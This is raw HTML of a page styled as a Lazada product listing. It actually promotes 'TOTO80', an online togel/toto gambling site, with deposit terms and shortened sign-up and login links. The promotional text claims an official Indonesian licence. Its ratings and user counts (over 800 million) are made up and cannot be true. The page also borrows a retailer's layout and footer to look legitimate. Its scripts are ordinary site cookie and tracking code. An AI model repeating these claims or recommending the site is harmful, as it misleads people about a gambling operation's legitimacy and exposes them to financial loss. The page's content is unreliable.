<script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.rwrinnovations.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.rwrinnovations.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.rwrinnovations.com/shop-pakaian-hujan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
<a href="https://www.rwrinnovations.com/shop-motorcycle-parts-spares/">
<span>Suku Cadang &amp; Peralatan Motor</span>
</a>
<script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.rwrinnovations.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.rwrinnovations.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-stands-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
<a href="https://www.rwrinnovations.com/shop-motorcycle-exterior-accessories/">
<span>Aksesoris &amp; Elektronik Motor</span>
</a>
<script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.rwrinnovations.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.rwrinnovations.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.rwrinnovations.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.rwrinnovations.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-racks/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
<a href="https://www.rwrinnovations.com/shop-motorcycle-oils-fluids/">
<span>Ban, Velg, Oli &amp; Cairan Motor</span>
</a>
<script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.rwrinnovations.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-oli-shock-breaker/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
<a href="https://www.rwrinnovations.com/mobil-motor/">
<span>Kendaraan</span>
</a>
<script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-sepeda-motor-skuter/"}]
                        </script>
</li>
</ul>
</ul>
</div>
</div>
</div>
</div>
<nav class="lzd-menu-labels" data-spm="menu">
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="TOTO80" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="3947076755" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">TOTO80</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="syarat & ketentuan" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Syarat & Ketentuan</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Responsible Gambling" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Responsible Gambling</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Testimoni" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="335598057" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Testimoni</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.dianescincy.com/view-the-menu/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Slot777" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="335598057" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Slot777</span>
</a>
</nav>
</div>
</div>
</div>
</div>
</div>
<script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
</div>
</div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">

<script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>


<script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
<div id="pdp-nav">
<div>
<div>
<style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #084d10;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
<style>.baxia-dialog{display:none!important}</style>
<div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
<ul class="breadcrumb" id="J_breadcrumb">
</ul>
</div>
<script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;};window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById('J_breadcrumb');while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className='breadcrumb_item';if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+'</span>'+'</span>';}else{if(item.url){item.url=window.location.host.indexOf('h5.lazada.')>-1?item.url.replace('www.lazada.','h5.lazada.'):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+'<span>'+item.title+'</span>'+'</a>'+'<div class="breadcrumb_right_arrow"></div>'+'</span>';}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById('J_breadcrumb_list');var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf('breadcrumb_list_empty')<0){breadcrumbListNode.className='breadcrumb_list_empty';}}else{breadcrumbListNode.className='breadcrumb_list';}}</script>
</div>
</div>
<div class="REKOMENDASI">
  <a href="https://t.ly/registerr" rel="nofollow noreferrer" class="register">DAFTAR</a>
  <a href="https://t.ly/loginn" rel="nofollow noreferrer" class="login">LOGIN</a>
  </div>


  <style>
      .REKOMENDASI {
      display: grid;
      grid-template-columns: repeat(2,1fr);
      font-weight: 700;
      }
      .REKOMENDASI a {
      text-align: center;
      }
      .login, .register {
      color: #ffffff;
      padding: 13px 10px;
      }
      .login, .login-button {
      border: 1px solid #ffffff;
      background: linear-gradient(to bottom,#000000 0,#000000 100%);
      border: 1px solid #ffffff;
      }
      .register, .register-button {
      background: linear-gradient(to bottom,#000000 0,#000000 100%);
      border: 1px solid #ffffff;
      }
      </style>
</div>
<div id="container" style="visibility: visible;">
<div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="TOTO80 > Tempat Berkumpul Para Pemain Toto Togel Online 4D, Resmi dan Amanah!" src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">TOTO80 > Tempat Berkumpul Para Pemain Toto Togel Online 4D, Resmi dan Amanah!</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://www.rwrinnovations.com/assets/images/bintang.png"/><img class="star" src="https://www.rwrinnovations.com/assets/images/bintang.png"/><img class="star" src="https://www.rwrinnovations.com/assets/images/bintang.png"/><img class="star" src="https://www.rwrinnovations.com/assets/images/bintang.png"/><img class="star" src="https://www.rwrinnovations.com/assets/images/bintang.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="TOTO80.pdp_revamp.0.0">801.516.963 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.rwrinnovations.com/rinexon">TOTO80</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
<p>TOTO80 menjadi tempat berkumpulnya para pencinta togel online dan colok angka toto yang paling amanah dengan memiliki lisence resmi di Indonesia.</p>
</br>      
<div class="col-sm-12 content">
                <h2>INFORMASI SITUS</h2>
        <table class="table-white" style="width:100%">
          <tbody>
		  <tr>
              <td>Nama Situs</td>
              <td><b>TOTO80</b></td>
				
            </tr>
		  <tr>
              <td>Minimal Deposit</td>
              <td>Rp. 1.000,-</td>
				
            </tr>
            <tr>
              <td>Pasaran Togel</td>
              <td>Togel Macau, Sydney, Singapore, Hongkong</td>
				
            </tr>
            <tr>
              <td>Sistem Deposit</td>
              <td>Deposit Bank, E-MONEY, QRIS</td>
						  
            </tr>
            <tr>
              <td>Jam Operasional</td>             
			  <td>Online 24 JAM</td>
				
            </tr>
            <tr>
              <td>Waktu Proses</td>              
			  <td>Deposit 1 Menit, Withdraw 3 Menit</td>
				
            </tr>
                <tr>
                <td><b>Rating Situs</b></td>
                <td>⭐⭐⭐⭐⭐ 851,199,013 Users</td>
            </tr>
            
          </tbody>
        </table>


				</div> 
</br>
<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="TOTO80.pdp_revamp.0.i0.241073bdUG5ius">Rp.1.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs"></span><span class="pdp-product-price__discount">Rumah Pencinta Togel!</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Di Jual Oleh TOTO80</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>

<script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
<script src="https://www.rwrinnovations.com/lazcdn/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
<script src="https://www.rwrinnovations.com/lazcdn/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
<script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script>

<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
<div class="footer-first">
<div class="lzd-footer-inner" data-spm="footer_top">
<div class="lzd-footer-width-25">
<h3 class="footer-title">Layanan Pelanggan</h3>
<ul class="footer-list">
<li class="footer-li"><a href="https://www.rwrinnovations.com/helpcenter/">Pusat Bantuan</a></li>
<li class="footer-li"><a href="https://www.rwrinnovations.com/helpcenter/payments/">Cara Pembelian</a></li>
<li class="footer-li"><a href="https://www.rwrinnovations.com/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
<li class="footer-li"><a href="https://www.rwrinnovations.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
<li class="footer-li"><a href="https://www.rwrinnovations.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
<li class="--js-csc-trigger">
<a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
</li>
</ul>
</div>
<div class="lzd-footer-width-25">
<h3 class="footer-title">Jelajahi TOTO80</h3>
<ul class="footer-list">
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Tentang TOTO80</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Afiliate Program</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Karir</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Syarat &amp; Ketentuan</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Kebijakan Privasi</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Press &amp; Media</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/marketplace/">Jual Di TOTO80</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/security/">TOTO80 Security</a>
</li>
<li class="footer-li">
<a href="https://www.rwrinnovations.com/">Intellectual Property Protection</a>
</li>
</ul>
</div>
<div class="lzd-footer-width-50">
<div class="lzd-footer-app-downloads">
<div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
</div>
<div class="pull-left lzd-app-download-text">
<div class="title">Go where your heart beats</div>
<div class="text">Download the App</div>
</div>
<div class="pull-left" style="width: 290px">
<a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a>
<a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a>
<a class="pull-left icon-huawei-footer"></a>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="footer-second">
<div class="lzd-footer-inner">
<div class="lzd-footer-width-32">
<h3 class="lzd-footer-h3">Metode Pembayaran</h3>
<span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
<span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
<span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
</div>
<div class="lzd-footer-width-32 lzd-footer-spacing">
<h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
